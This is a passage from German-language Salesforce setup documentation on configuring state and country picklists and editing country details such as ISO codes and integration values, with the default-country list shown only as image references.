- **6.** Klicken Sie zum Speichern der Konfiguration auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Konfigurieren von Auswahllisten für Bundesstaat und Land:

**•** "Alle Daten modifizieren"

 $\mathbb{Z}$ 

Anmerkung: Aktive Bundesstaaten und Länder, die nicht mit Sichtbar gekennzeichnet sind, sind dennoch gültige Nachschlagewerte für Filter. Sie können unsichtbare Bundesstaaten und Länder beim Erstellen von Filtern in Berichten, Listenansichten, Workflows usw. verwenden.

SIEHE AUCH:

[Bearbeiten der Details zu Bundesstaat und Land](#page-445-0) [Auswahllisten für Bundesstaat und Land](#page-433-0) [Integrationswerte für Auswahllisten für Bundesstaat und Land](#page-434-0)

# <span id="page-437-0"></span>Standardländer für Adressauswahllisten

# Standardländer

Die folgenden 239 Länder stehen in Salesforce standardmäßig in Auswahllisten für Länder und Adressen zur Verfügung. Die Bundesstaaten oder Provinzen, die für das betreffende Land verfügbar sind, sind durch ein Sternchen (\*) gekennzeichnet.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

















# <span id="page-445-0"></span>Bearbeiten der Details zu Bundesstaat und Land

Sie können Ihrer Organisation Bundesstaaten und Länder hinzufügen oder die Werte für bestehende Bundesstaaten und Länder auf der entsprechenden Detailseite des Bundesstaats oder des Landes bearbeiten. Wenn Sie einen Bundesstaat oder eine Provinz hinzufügen oder bearbeiten möchten, rufen Sie die entsprechende Detailseite des zugehörigen Landes auf.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bundesstaat* ein und wählen Sie dann **Auswahllisten für Bundesstaat und Land** aus.
- **2.** Klicken Sie auf **Bundesstaaten und Länder konfigurieren**.
- **3.** Klicken Sie zum Hinzufügen eines Landes auf **Neues Land** oder klicken Sie für ein bereits aufgeführtes Land auf **Bearbeiten**.
- **4.** Geben Sie unter "Informationen zum Land" die gewünschten Optionen an.

### **Name des Landes**

Standardmäßig der ISO-Standardname. Hierbei handelt es sich um den Namen, den die Benutzer auf der Salesforce-Benutzeroberfläche angezeigt bekommen.

### **Ländercode**

Standardmäßig der aus zwei Buchstaben bestehende ISO-Standardcode. Wenn Sie einen

ISO-Code ändern, muss der neue Wert eindeutig sein. Bei den Codes muss die Groß- und Kleinschreibung beachtet werden und sie dürfen nur ASCII-Zeichen und Zahlen enthalten. Die ISO-Codes standardmäßiger Bundesstaaten oder Länder können nicht bearbeitet werden. Sie können die Ländercodes benutzerdefinierter Bundesstaaten und Länder nur bearbeiten, bevor Sie diese Bundesstaaten und Länder für Ihre Benutzer aktivieren.

### **Integrationswert**

Ein anpassbarer Textwert, der mit einem Bundesstaaten- oder Ländercode verknüpft ist. Als Integrationswerte für Standardbundesstaaten und Standardländer werden standardmäßig die ISO-Bundesstaaten- und -Ländernamen verwendet. Integrationswerte funktionieren ähnlich wie die API-Namen benutzerdefinierter Felder und Objekte. Durch das Konfigurieren

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Hinzufügen bzw. Bearbeiten von Details zu Bundesstaat und Land:

**•** "Alle Daten modifizieren"

von Integrationswerten werden Integrationen ermöglicht, die Sie einrichten, bevor Sie Auswahllisten für Bundesstaat und Land aktivieren, um die Arbeit fortzusetzen.

